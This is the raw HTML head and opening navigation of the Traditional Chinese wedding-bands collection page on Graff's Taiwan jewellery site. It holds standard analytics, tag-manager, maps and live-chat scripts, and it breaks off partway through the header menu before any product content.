

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/tw-zh/wedding-bands.html
body_size: 34368
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































<!DOCTYPE html>
<html dir="ltr" lang="ch">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ch"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768579166770',
        'sessionFirstVisitTime': '1.768584728966E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768579166770/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ch&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    婚戒 | 鑽石恒久閃亮，綻放幸福光芒 | 格拉夫
</title>
<meta name="description"
    content="欣賞最精緻瑰麗的鑽石戒指。 歡迎流覽格拉夫官方網站，在結婚戒指系列中尋找最完美的婚戒。" />

    <meta name="keywords" content="diamonds, rings, wedding bands" />






    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/wedding-bands.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/wedding-bands.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/wedding-bands.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/wedding-bands.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/wedding-bands.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/wedding-bands.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/wedding-bands.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/wedding-bands.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/wedding-bands.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/wedding-bands.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/wedding-bands.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/wedding-bands.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/wedding-bands.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/wedding-bands.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/wedding-bands.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/wedding-bands.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/wedding-bands.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/wedding-bands.html" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/wedding-bands.html" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/wedding-bands.html" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/tw-zh/wedding-bands.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768579166770/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768579166770/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768579166770/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768579166770/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768579166770/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768579166770/css/global.css" />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"ch","currency":"TWD","pageType":"collection","listType":"Collection Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768579166770/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768579166770/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Taipei",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_TW';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_TW';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ch_TW';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--page-full-width ">
<a href="#main" class="sr-only">跳至主要內容</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'zh_TW';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ch_TW',
	            "sfsccustomerid": '',
				"siteId": 'Graff_TW'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>回饋</span>
</button>

<div class="l-page js-page" data-action="Page-Show" data-querystring="cid=wedding-bands">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="TW"
            data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/store-list/">
                <span>尋找珠寶店 </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/Client-Services-Landing.html">
                <span>客戶服務 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/book-an-appointment.html">
                <span>預約</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+886 972068295">
                <span class="h-dir--force-ltr b-phone">+886 972068295</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/tw-zh/home/" title="格拉夫 主頁">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫 主頁" aria-label="格拉夫 主頁" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="關閉">
            </button>
            <form action="/tw-zh/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='我在尋找...'
        data-missing-error="
            
                
                    這是必填欄。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    請輸入有效的數值
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="搜尋 - 搜尋（關鍵字等）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="搜尋">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ch_TW" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="瀏覽所有作品"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">高級珠寶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>獨特珠寶</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
